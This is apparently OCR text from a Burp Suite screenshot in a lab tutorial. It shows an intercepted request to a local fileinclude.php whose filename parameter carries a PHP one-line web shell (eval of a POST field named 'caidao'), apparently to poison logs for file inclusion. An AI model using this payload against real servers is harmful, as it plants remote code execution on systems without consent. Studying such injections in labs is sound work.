 Burp Suite Professional v1.7.34 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comm
Raw Params Headers Hex
GET /fileinclude.php?filename=<?php @eval($_POST['caidao']);?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
用Burp抓包来写